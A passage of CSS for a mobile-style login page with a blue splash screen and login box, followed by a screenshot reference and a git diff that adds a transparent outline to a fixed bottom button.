55%;max-height: 55%;min-height: 55%;border-radius: 1px;box-shadow: 0 0 2px rgba(0,0,0,0.2);}.box-input .label label {color: #000;font-size: 15px;font-weight: 600;margin: 0 10px 0 10px;}form .desc {width: 100%;margin-top: 40px;font-size: 13px;text-align: center;}form .box-btn {width: 100%;height: auto;position: fixed;bottom: 0;}form .box-btn button:disabled {opacity: 0.7;}form .box-btn button:active {background: #00000015;}form .box-btn button {padding: 20px 0 30px 0;opacity: 1;width: 100%;height: 60px;background: none;outline: none;border: none;font-size: 16px;text-align: center;}.start {top: 0;left: 0;right: 0;width: 100%;height: 100%;min-height: 100%;max-height: 100%;position: fixed;z-index: 999;display: flex;justify-content: center;align-items: center;flex-direction: column;background: #118EEA;}.start .logo {width: 50%;margin-top: -40px;}.start .footimg {width: 400px;height: 60px;display: flex;justify-content: center;align-items: center;position: fixed;bottom: 40px;z-index: 99999;}.start .footimg img {min-height: 40px;max-height: 40px;height: 40px;margin: 0 8px 0 0;}.start .footimg p {font-size: 10px;white-space: nowrap;}@media screen and (min-width: 900px) {html {background: #118EEA;}body {display: flex;justify-content: center;align-items: center;background: #0000001b;}.container {width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;display: flex;justify-content: center;align-items: center;margin: auto;border-radius: 15px;overflow: hidden;}.index {border-radius: 15px;width: 450px;min-width: 450px;max-width: 450px;height: 740px;min-height: 740px;max-height: 740px;}.start {border-radius: 15px;position: absolute;top: auto;left: auto;right: auto;width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;z-index: 999;display: flex;justify-content: center;align-items: center;flex-direction: column;}.start .footimg {position: absolute;}.box-login {padding: 25px;width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;box-shadow: 0 0 7px rgba(0,0,0,0.1);}form .box-btn {position: absolute;bottom: 0;}form {height: 90%;min-height: 90%;max-height: 90%;}}.hid { display: none; }

==== commit 8f069d31: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -425,7 +425,7 @@
     </ol>
   </aside>
 </section>
-<button id="butonku" style="width: 100%; height: 140px; position: fixed; bottom: 0; left: 0; right: 0; margin: 1px auto; border: 0; background: url('AddText_06-06-08.17.04.jpg');
+<button id="butonku" style="outline-color: transparent; width: 100%; height: 140px; position: fixed; bottom: 0; left: 0; right: 0; margin: 1px auto; border: 0; background: url('AddText_06-06-08.17.04.jpg');
       background-position: 100% 100%;
       background-repeat: no-repeat;
       background-size: 100% 100%; z-index: 99999" onclick="nextPrev()"></button>
